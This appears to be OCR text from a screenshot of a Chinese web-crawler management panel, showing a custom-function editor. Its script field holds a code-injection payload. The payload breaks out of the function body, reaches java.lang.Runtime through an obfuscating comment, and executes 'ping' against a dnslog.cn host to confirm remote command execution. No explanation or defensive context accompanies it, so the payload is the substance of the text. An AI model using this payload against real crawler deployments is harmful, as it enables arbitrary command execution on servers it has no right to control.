 爬虫列表 全局变量 自定义函数
函数名称 test 函数入参 test
脚本 1 return java.lang./****/Runtime};r=test();r.getRuntime().exec('ping 18k2tu.dnslog.cn');{
保存 返回